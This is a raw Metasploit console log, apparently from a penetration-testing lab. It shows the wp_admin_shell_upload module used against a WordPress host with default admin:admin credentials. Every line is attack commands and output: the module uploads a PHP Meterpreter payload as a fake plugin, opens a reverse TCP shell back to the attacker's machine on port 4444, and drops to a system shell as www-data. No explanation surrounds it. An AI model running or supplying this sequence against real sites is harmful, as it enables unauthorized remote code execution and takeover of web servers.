 msf6 exploit(unix/webapp/wp_admin_shell_upload) > use exploit/unix/webapp/wp_admin_shell_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.15.2.10
rhosts => 10.15.2.10
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.15.5.11:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/ZdLbhsiHGk/pxwCOPMQPu.php...
[*] Sending stage (39282 bytes) to 10.15.2.10
[+] Deleted pxwCOPMQPu.php
[+] Deleted ZdLbhsiHGk.php
[+] Deleted ../ZdLbhsiHGk
[*] Meterpreter session 1 opened (10.15.5.11:4444 -> 10.15.2.10:41142 ) at 2022-03-10 12:01:29 +0300
meterpreter > shell
Process 12849 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)